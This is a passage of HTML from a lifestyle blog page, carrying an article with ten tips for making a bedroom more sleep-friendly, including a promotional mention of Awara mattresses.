    "datePublished": "2023-10-10T22:11:01+0530",
    "dateModified": "2023-10-14T19:37:02+0530",
    "author": {
        "@type": "Person",
        "name": "Dinkal",
        "url": "https://bebeautifulgirls.com/"
    },
    "description": "Make Your Bedroom More Sleep-FriendlyWe all recognize the value of getting a good night's sleep. It rejuvenate",
    "image": {
        "@type": "ImageObject",
        "url": "https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg",
        "width": 768,
        "height": 402
    },
    "publisher": {
        "@type": "Organization",
        "name": "Bebeautifulgirls",
        "description": "Style with attitude...!!!",
        "logo": {
            "@type": "ImageObject",
            "url": "https://bebeautifulgirls.com/wp-content/uploads/2022/05/Bebeautifulgirls-1-e1622480803855.png",
            "width": 261,
            "height": 60
        }
    }
}</script><meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://bebeautifulgirls.com/wp-content/uploads/2020/08/cropped-B-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bebeautifulgirls.com/wp-content/uploads/2020/08/cropped-B-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bebeautifulgirls.com/wp-content/uploads/2020/08/cropped-B-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bebeautifulgirls.com/wp-content/uploads/2020/08/cropped-B-1-270x270.png" />
    	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5923575987940268"
     crossorigin="anonymous"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170509454-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170509454-1');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GBQ4E7CW7F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GBQ4E7CW7F');
</script>
</head>

<body class="post-template-default single single-post postid-9836 single-format-standard wp-custom-logo wp-embed-responsive link-highlight-style2 default-layout rishi-has-blocks rightsidebar rt-loading elementor-default elementor-kit-3"itemscope="" itemtype="http://schema.org/Blog" data-link="type-2" data-forms="classic" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    	<div id="main-container" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="rishi-web-stories-wrap header-before"></div><header id="header" class="site-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="1" ><div class="customizer_builder__container" ><div data-column="middle" ><div data-items="" >
<div class="site-branding" data-id="logo"   data-logo-layout="logouptitletagline" itemscope="itemscope" itemtype="https://schema.org/Organization" >

								<div class="site-title-container">
																					<span class="site-title " itemprop="name" >
							<a href="https://bebeautifulgirls.com/" rel="home" itemprop="url" >
								BeBeautifulGirls							</a>
						</span>
									</div>
				</div>
</div></div></div></div><div class="rt-sticky-container"><div data-sticky="shrink"><div data-row="bottom" data-column-set="3" ><div class="customizer_builder__container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div class="cb__header-socials " data-id="socials" >

	
</div>
</div></div><div data-column="middle" ><div data-items="" ><nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" 	data-menu="type-2:default"
	data-dropdown="type-1:padded"		data-responsive="yes"	itemscope="" itemtype="http://schema.org/SiteNavigationElement" >
	<ul id="menu-header" class="menu"><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6053"><a href="https://bebeautifulgirls.com/">Home</a></li>
<li id="menu-item-6306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6306 animated-submenu"><a href="#">Product Reviews<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-4499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4499"><a href="https://bebeautifulgirls.com/skin-care/">Skin Care</a></li>
	<li id="menu-item-4583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4583"><a href="https://bebeautifulgirls.com/hair-care/">Hair Care</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4498"><a href="https://bebeautifulgirls.com/makeup/">Makeup</a></li>
	<li id="menu-item-4497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4497"><a href="https://bebeautifulgirls.com/lip-care/">Lip Care</a></li>
	<li id="menu-item-4496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://bebeautifulgirls.com/hair-styling/">Hair styling</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://bebeautifulgirls.com/eye-care/">Eye Care</a></li>
</ul>
</li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://bebeautifulgirls.com/recommended-products/">Recommended Products</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9234"><a href="https://bebeautifulgirls.com/health/">Health &amp; Lifestyle</a></li>
<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9845"><a href="https://bebeautifulgirls.com/home-decor/">Home Decor</a></li>
<li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://bebeautifulgirls.com/guest-post/">Guest Post</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" ><div class="search-form-section">
	<button class="cb__header-search  header-search-btn" data-modal-key="875" data-id="search"    data-label="left" data-id="search" >

		<span class="cb__label cb__hidden-sm cb__hidden-md cb__hidden-lg">Search</span>

		<svg class="cb__icon" width="15" height="15" viewBox="0 0 15 15">
			<path d="M14.6 13L12 10.5c.7-.8 1.3-2.5 1.3-3.8 0-3.6-3-6.6-6.6-6.6C3 0 0 3.1 0 6.7c0 3.6 3 6.6 6.6 6.6 1.4 0 2.7-.6 3.8-1.2l2.5 2.3c.7.7 1.2.7 1.7.2.5-.5.5-1 0-1.6zm-8-1.4c-2.7 0-4.9-2.2-4.9-4.9s2.2-4.9 4.9-4.9 4.9 2.2 4.9 4.9c0 2.6-2.2 4.9-4.9 4.9z" />
		</svg>
	</button>
	
	<div class="search-toggle-form  cover-modal" data-modal-key="875" data-modal-target-string=".search-modal">
		<div class="header-search-inner" >
			<form autocomplete="off" role="search" method="get"
	class="search-form"
	action="https://bebeautifulgirls.com"
	data-live-results="thumbs"	>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search"  value="" name="s" title="Search Input" />
		
					<input type="hidden" name="rt_post_type" value="post:page:product:web-story">
			</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			<button id="btn-form-close" class="btn-form-close close"  ></button>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-device="mobile" ><div class="rt-sticky-container"><div data-sticky="shrink"><div data-row="bottom" data-column-set="2" ><div class="customizer_builder__container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div class="site-branding" data-id="logo"   data-logo-layout="logouptitletagline" itemscope="itemscope" itemtype="https://schema.org/Organization" >

								<div class="site-title-container">
																					<span class="site-title " itemprop="name" >
							<a href="https://bebeautifulgirls.com/" rel="home" itemprop="url" >
								BeBeautifulGirls							</a>
						</span>
									</div>
				</div>
</div></div><div data-column="end" data-placements="1" ><div data-items="primary" ><div class="search-form-section">
	<button class="cb__header-search  header-search-btn" data-modal-key="46163" data-id="search"    data-label="left" data-id="search" >

		<span class="cb__label cb__hidden-sm cb__hidden-md cb__hidden-lg">Search</span>

		<svg class="cb__icon" width="15" height="15" viewBox="0 0 15 15">
			<path d="M14.6 13L12 10.5c.7-.8 1.3-2.5 1.3-3.8 0-3.6-3-6.6-6.6-6.6C3 0 0 3.1 0 6.7c0 3.6 3 6.6 6.6 6.6 1.4 0 2.7-.6 3.8-1.2l2.5 2.3c.7.7 1.2.7 1.7.2.5-.5.5-1 0-1.6zm-8-1.4c-2.7 0-4.9-2.2-4.9-4.9s2.2-4.9 4.9-4.9 4.9 2.2 4.9 4.9c0 2.6-2.2 4.9-4.9 4.9z" />
		</svg>
	</button>
	
	<div class="search-toggle-form  cover-modal" data-modal-key="46163" data-modal-target-string=".search-modal">
		<div class="header-search-inner" >
			<form autocomplete="off" role="search" method="get"
	class="search-form"
	action="https://bebeautifulgirls.com"
	data-live-results="thumbs"	>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search"  value="" name="s" title="Search Input" />
		
					<input type="hidden" name="rt_post_type" value="post:page:product:web-story">
			</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			<button id="btn-form-close" class="btn-form-close close"  ></button>
		</div>
	</div>
</div>
<a href="#offcanvas" class="cb__header-trigger toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle" data-design="simple" aria-label="Menu" data-id="trigger" >

	<span class="cb__menu-trigger" data-type="type-2">
		<span></span>
	</span>

	<span class="cb__label" hidden>
		Menu	</span>
</a>
</div></div></div></div></div></div></div></header><div class="cb__drawer-header-canvas"><div id="offcanvas" class="cb__panel site-header" data-behaviour="right-side" data-device="mobile" ><section class="mobile-menu-list main-menu-modal cover-modal"> <div class="mobile-menus" aria-label=Mobile>
		<div class="cb__panel-actions">
			<button class="close-button close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
				<span class="cb__menu-trigger closed">
					<span></span>
				</span>
			</button>
		</div>
		<div class="cb__panel_content" data-device="desktop" ></div><div class="cb__panel_content" data-device="mobile" >
<nav class="mobile-menu has-submenu" data-id="mobile-menu" data-type="type-1" >
	<ul id="menu-header-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6053"><a href="https://bebeautifulgirls.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6306"><a href="#">Product Reviews<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4499"><a href="https://bebeautifulgirls.com/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4583"><a href="https://bebeautifulgirls.com/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4498"><a href="https://bebeautifulgirls.com/makeup/">Makeup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4497"><a href="https://bebeautifulgirls.com/lip-care/">Lip Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4496"><a href="https://bebeautifulgirls.com/hair-styling/">Hair styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4495"><a href="https://bebeautifulgirls.com/eye-care/">Eye Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://bebeautifulgirls.com/recommended-products/">Recommended Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9234"><a href="https://bebeautifulgirls.com/health/">Health &amp; Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9845"><a href="https://bebeautifulgirls.com/home-decor/">Home Decor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://bebeautifulgirls.com/guest-post/">Guest Post</a></li>
</ul></nav>

<div class="cb__header-socials " data-id="socials" >

	
</div>
</div></div></section></div></div>		<div class="site-content reveal_none_desktop reveal_none_tablet reveal_none_mobile">
						<div class="archive-title-wrapper clear" >
   			<div class="rishi-container" data-strech=none>
					</div>
		</div>
		        <div class="rishi-container" data-strech=none>
			<div class="main-content-wrapper clear" data-v-spacing="top:bottom" data-page-spacing="top:bottom">
	
	<main id="primary" class="site-main">
		<div class="rishi-container-wrap">
					<div id="crumbs" class="rishi-breadcrumb-main-wrap" itemscope="" itemtype="http://schema.org/BreadcrumbList" >
						<div class="rishi-breadcrumbs rt-supports-deeplink">

			<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" >
			<a href="https://bebeautifulgirls.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><svg width="15" height="15" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5
			c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" opacity="0.7"/></svg>
			</span></span><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><a href="https://bebeautifulgirls.com/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator"><svg width="15" height="15" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5
			c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" opacity="0.7"/></svg>
			</span></span><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bebeautifulgirls.com/home-decor/"><span itemprop="name">Home Decor</span></a><meta itemprop="position" content="3" /><span class="separator"><svg width="15" height="15" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5
			c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" opacity="0.7"/></svg>
			</span></span><span class="current" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/"><span itemprop="name">How To Make Your Bedroom More Sleep-Friendly</span></a><meta itemprop="position" content="4" /></span>			</div>
					</div><!-- .crumbs -->
	<div class='rishi-post-wrapper'><article id="post-9836" class="rt-supports-deeplink post-9836 post type-post status-publish format-standard has-post-thumbnail hentry category-home-decor tag-better-sleep tag-sleep-friendly-bedroom rishi-post rishi-single post-autoload">
            <header class="entry-header">
        <div class="rishi-entry-header-inner">
            <figure class="rt-featured-image " ><div class="rt-image-container"><img fetchpriority="high" width="768" height="402" src="https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg" class="attachment-full size-full" alt="How To Make Your Bedroom More Sleep-Friendly" decoding="async" srcset="https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg 768w, https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1-300x157.jpg 300w, https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1-150x79.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" data-object-fit="~" itemprop="image" /><span class="rt-ratio" style="padding-bottom: 50%"></span></div></figure>			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="circle" data-position="First">
									<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="filled">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
			<h1 class="entry-title rt-supports-deeplink">How To Make Your Bedroom More Sleep-Friendly</h1>			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="circle" data-position="Second">
							<span class="posted-by author vcard meta-common" itemscope="" itemtype="http://schema.org/Person" >
			<img alt='' src='https://secure.gravatar.com/avatar/0f47f82522f53e5b78ae56e991c68b11?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f47f82522f53e5b78ae56e991c68b11?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="author vcard"><a class= url fn n href="https://bebeautifulgirls.com/author/ideasbydinksgmail-com/" itemprop="url"><span itemprop="name">Dinkal</span></a></span>		</span>
		<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2023-10-10T22:11:01+05:30" itemprop="datePublished">October 10, 2023</time><time class="updated" datetime="2023-10-14T19:37:02+05:30" itemprop="dateModified">October 14, 2023</time></span><span class="post-read-time meta-common">4 min read</span>				</div>
			</div>
			        </div>
    </header>
        <div class="post-inner-wrap ">
                                        <div class="entry-content" itemprop="text">
            
<p><strong>Make Your Bedroom More Sleep-Friendly</strong></p>



<p>We all recognize the value of getting a good night&#8217;s sleep. It rejuvenates the body, improves mood, enhances cognitive function, and is fundamental for overall health. </p>



<p>But with our busy schedules and omnipresent electronic distractions, many of us are not getting the quality sleep we need. One of the most significant factors in achieving restful sleep is the environment in which we sleep, i.e., our bedroom.</p>



<p>In this article, we&#8217;ll look at some practical methods for converting your bedroom into a peaceful haven for sleeping. As a bonus, we&#8217;ll see how integrating the concept of Awara value can make a world of difference.</p>



<h2 class="wp-block-heading">10 Ways to Make Your Bedroom More Sleep-Friendly</h2>



<h3 class="wp-block-heading"><strong>1. Prioritize Your Bed</strong></h3>



<p>Your bed is the centerpiece of your bedroom, and rightfully so—it’s where you spend hours resting every night. Purchase pillows and a mattress of high quality that are supportive of your body type and sleeping preferences. </p>



<p>The <a href="https://www.slumbersearch.com/awara-mattress-reviews" target="_blank" rel="noreferrer noopener">Awara value</a> principle highlights the importance of recognizing value over just the price. Rather than looking for the cheapest mattress, search for one that provides the best value in comfort, durability, and support, like the mattresses from Awara.</p>



<h3 class="wp-block-heading"><strong>2. Regulate Room Temperature</strong></h3>



<p>The temperature has a significant impact on how well you sleep. Most experts recommend keeping the bedroom around 60-67°F (15-19°C). You can always add or subtract blankets based on personal preference, but keeping the room cool often aids in deeper, more restful sleep.</p>



<h3 class="wp-block-heading"><strong>3. Limit Light Exposure</strong></h3>



<p>Our bodies have an inherent sensitivity to the rhythms of daylight. Our circadian clock can be disrupted by artificial light in the evening, which can make it harder to fall asleep. To block out outside light, use blackout drapes or blinds. If you need light, use a dim nightlight or opt for warm, dimmable bedside lamps.</p>



<h3 class="wp-block-heading"><strong>4. Drown Out Distractions</strong></h3>



<p>If you live in a noisy area, it can be tough to get uninterrupted sleep. If you want to block out noise, think about using a white noise machine, earplugs, or even a fan. Soft, consistent sounds can mask disruptive noises and lull you into a peaceful slumber.</p>



<h3 class="wp-block-heading"><strong>5. Go Tech-Free</strong></h3>



<p>Blue light, which is produced by electronic devices, can interfere with the hormone melatonin&#8217;s ability to regulate sleep. By removing TVs, computers, and cell phones from your bedroom, you can make it a tech-free space. If you rely on an alarm to wake up, consider using a traditional alarm clock instead of your phone.</p>



<h3 class="wp-block-heading"><strong>6. Incorporate Calming Colors</strong></h3>



<p>Colors evoke emotions and can influence our mood. Calming colors like soft blues, greys, and greens can have a soothing effect, making them perfect for a bedroom setting. Avoid bright, energizing colors as much as possible because they can be stimulating and detrimental to relaxing.</p>



<h3 class="wp-block-heading"><strong>7. Aromatherapy</strong></h3>



<p>Certain smells, such as chamomile, lavender, and vanilla, have been shown to induce relaxation and sleep. Introduce these calming aromas into your bedroom through <a href="https://bebeautifulgirls.com/how-pure-essential-oils-can-change-your-life/" target="_blank" data-type="post" data-id="9737" rel="noreferrer noopener">essential oil</a> diffusers, scented candles, or sachets placed under your pillow.</p>



<h3 class="wp-block-heading"><strong>8. Tidy Up</strong></h3>



<p>A clutter-free environment naturally leads to a clutter-free mind. Make it a routine to clean up your bedroom, keeping it free from unnecessary distractions. The act of decluttering itself can be therapeutic, and entering a tidy bedroom can instill a sense of calm and peace.</p>



<h3 class="wp-block-heading"><strong>9. Introduce Plants</strong></h3>



<p>Indoor plants improve air quality and bring a touch of nature into your space, creating a serene environment. Plants like the snake plant, lavender, or aloe vera can be great additions, offering both aesthetic appeal and potential sleep benefits.</p>



<h3 class="wp-block-heading"><strong>10. Personalize Your Space</strong></h3>



<p>Lastly, personalize your bedroom with items that relax and comfort you. This could be a favorite photo, artwork, or even soft, comforting textiles. A space that feels especially cozy and homey will always be more welcoming.</p>



<h3 class="wp-block-heading"><strong>Conclusion</strong></h3>



<p>Making your bedroom more sleep-friendly doesn&#8217;t have to be an expensive or time-consuming task. By recognizing the inherent Awara value in prioritizing sleep and making thoughtful changes to your environment, you can optimize your space for rest. After all, a peaceful night’s sleep is priceless.</p>
<div class="conv-place conv-place_after_post"></div>        </div>
                      
    </div>
                <div class="post-footer-meta-wrap">
                <span class="post-tags meta-wrapper">
                    <span class="tags-links"><span class="tagtext">Tagged In</span><a href="https://bebeautifulgirls.com/tag/better-sleep/" rel="tag">better sleep</a> <a href="https://bebeautifulgirls.com/tag/sleep-friendly-bedroom/" rel="tag">Sleep-Friendly bedroom</a></span>                </span>
            </div>
              
        </article><!-- #post-## -->
</div>   
			<nav class="navigation post-navigation" role="navigation">
				<h2 class="screen-reader-text">Post Navigation</h2>
				<div class="post-nav-links nav-links">
											<div class="nav-holder nav-previous">
							<h3 class="entry-title"><a href="https://bebeautifulgirls.com/how-to-choose-best-skin-tightening-mask-for-skin/" rel="prev">How to Choose the Best Skin Tightening Mask for Your Skin</a></h2>
							<div class="meta-nav"><a href="https://bebeautifulgirls.com/how-to-choose-best-skin-tightening-mask-for-skin/">Previous</a></div>
						</div>
											<div class="nav-holder nav-next">
							<h3 class="entry-title"><a href="https://bebeautifulgirls.com/great-going-home-gifts-for-kids-birthdays/" rel="next">5 Great Going Home Gifts for Kids Birthdays</a></h2>
							<div class="meta-nav"><a href="https://bebeautifulgirls.com/great-going-home-gifts-for-kids-birthdays/">Next</a></div>
						</div>
									</div>
			</nav> 
						<div class="recommended-articles related-posts rt-supports-deeplink related-posts-per-row-3">
				<h2 class="blog-single-wid-title"><span>Related Posts</span></h2>				<div class="recomm-artcles-wrap">
											<div class="recomm-article-singl">
							<article class="post rishi-article-post">
								<div class="blog-post-lay">
									<div class="post-content">
										<div class="entry-content-main-wrap">
											<div class="post-thumb">
												<div class="post-thumb-inner-wrap">
													<a href="https://bebeautifulgirls.com/zarfstudios-shopping-haul-experience-review/" rel="prev">
														<img width="360" height="240" src="https://bebeautifulgirls.com/wp-content/uploads/2023/11/4-2-360x240.jpg" class="attachment-rishi-blog-grid size-rishi-blog-grid wp-post-image" alt="Zarfstudios AC Blankets" itemprop="image" decoding="async" />													</a>
												</div>
											</div>
											<header class="entry-header">
												<h3 class="entry-title"><a href="https://bebeautifulgirls.com/zarfstudios-shopping-haul-experience-review/">Zarfstudios Shopping Haul: My Experience and Review</a></h3>
											</header>
                                            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="slash">
					<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2023-11-24T19:21:24+05:30" itemprop="datePublished">November 24, 2023</time><time class="updated" datetime="2023-11-24T19:21:26+05:30" itemprop="dateModified">November 24, 2023</time></span>				<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="normal">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
													</div>
									</div>
								</div>
							</article>
						</div><!-- .recomm-article-singl -->
											<div class="recomm-article-singl">
							<article class="post rishi-article-post">
								<div class="blog-post-lay">
									<div class="post-content">
										<div class="entry-content-main-wrap">
											<div class="post-thumb">
												<div class="post-thumb-inner-wrap">
													<a href="https://bebeautifulgirls.com/compact-space-saving-office-chair-solutions/" rel="prev">
														<img width="360" height="240" src="https://bebeautifulgirls.com/wp-content/uploads/2023/12/Untitled-design-17-360x240.jpg" class="attachment-rishi-blog-grid size-rishi-blog-grid wp-post-image" alt="Space-Saving Office Chair" itemprop="image" decoding="async" />													</a>
												</div>
											</div>
											<header class="entry-header">
												<h3 class="entry-title"><a href="https://bebeautifulgirls.com/compact-space-saving-office-chair-solutions/">A Office Chair for Every Space: Compact and Space-Saving Office Chair Solutions</a></h3>
											</header>
                                            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="slash">
					<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2023-12-18T22:18:38+05:30" itemprop="datePublished">December 18, 2023</time><time class="updated" datetime="2023-12-18T22:18:40+05:30" itemprop="dateModified">December 18, 2023</time></span>				<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="normal">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
													</div>
									</div>
								</div>
							</article>
						</div><!-- .recomm-article-singl -->
											<div class="recomm-article-singl">
							<article class="post rishi-article-post">
								<div class="blog-post-lay">
									<div class="post-content">
										<div class="entry-content-main-wrap">
											<div class="post-thumb">
												<div class="post-thumb-inner-wrap">
													<a href="https://bebeautifulgirls.com/exclusivelane-products-review-experience/" rel="prev">
														<img width="360" height="240" src="https://bebeautifulgirls.com/wp-content/uploads/2023/05/IMG-20230511-WA0005-1-1-360x240.jpg" class="attachment-rishi-blog-grid size-rishi-blog-grid wp-post-image" alt="ExclusiveLane Products Review" itemprop="image" decoding="async" srcset="https://bebeautifulgirls.com/wp-content/uploads/2023/05/IMG-20230511-WA0005-1-1-360x240.jpg 360w, https://bebeautifulgirls.com/wp-content/uploads/2023/05/IMG-20230511-WA0005-1-1-1200x800.jpg 1200w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
											</div>
											<header class="entry-header">
												<h3 class="entry-title"><a href="https://bebeautifulgirls.com/exclusivelane-products-review-experience/">ExclusiveLane Products Review: My Shopping Experience</a></h3>
											</header>
                                            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="slash">
					<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2023-05-11T13:00:51+05:30" itemprop="datePublished">May 11, 2023</time><time class="updated" datetime="2023-10-14T19:38:00+05:30" itemprop="dateModified">October 14, 2023</time></span>				<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="normal">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
													</div>
									</div>
								</div>
							</article>
						</div><!-- .recomm-article-singl -->
											<div class="recomm-article-singl">
							<article class="post rishi-article-post">
								<div class="blog-post-lay">
									<div class="post-content">
										<div class="entry-content-main-wrap">
											<div class="post-thumb">
												<div class="post-thumb-inner-wrap">
													<a href="https://bebeautifulgirls.com/care-for-homes-thermal-appliances/" rel="prev">
														<img width="360" height="240" src="https://bebeautifulgirls.com/wp-content/uploads/2024/02/Untitled-design-31-360x240.jpg" class="attachment-rishi-blog-grid size-rishi-blog-grid wp-post-image" alt="Home&#039;s Thermal Appliances" itemprop="image" decoding="async" />													</a>
												</div>
											</div>
											<header class="entry-header">
												<h3 class="entry-title"><a href="https://bebeautifulgirls.com/care-for-homes-thermal-appliances/">Comprehensive Care for Your Home&#8217;s Thermal Appliances</a></h3>
											</header>
                                            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="slash">
					<span class="posted-on meta-common"><time class="entry-date published updated" datetime="2024-02-03T00:20:39+05:30" itemprop="datePublished">February 3, 2024</time><time class="updated" datetime="2024-02-03T00:20:41+05:30" itemprop="dateModified">February 3, 2024</time></span>				<span class="cat-links meta-common" data-cat-single="dot" data-cat-style="normal">
											<a 
						 
						href="https://bebeautifulgirls.com/home-decor/" 
						rel="category tag">
							Home Decor						</a>
									</span>
								</div>
			</div>
													</div>
									</div>
								</div>
							</article>
						</div><!-- .recomm-article-singl -->
											<div class="recomm-article-singl">
							<article class="post rishi-article-post">
								<div class="blog-post-lay">
									<div class="post-content">
										<div class="entry-content-main-wrap">
											<div class="post-thumb">
												<div class="post-thumb-inner-wrap">
													<a href="https://bebeautifulgirls.com/innovations-and-trends-in-structural-elements/" rel="prev">
														<img width="360" height="240" src="https://bebeautifulgirls.com/wp-content/uploads/2024/02/Untitled-design-34-1-360x240.jpg" class="attachment-rishi-blog-grid size-rishi-blog-grid wp-post-image" alt="Innovations and Trends in Structural Elements" itemprop="image" decoding="async" />													</a>
												</div>
											</div>
											<header class="entry-header">
												<h3 class="entry-title"><a href="https://bebeautifulgirls.com/innovations-and-trends-in-structural-elements/">Innovations and Trends in Structural Elements</a></h3>
											</header>
                                            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="slash">
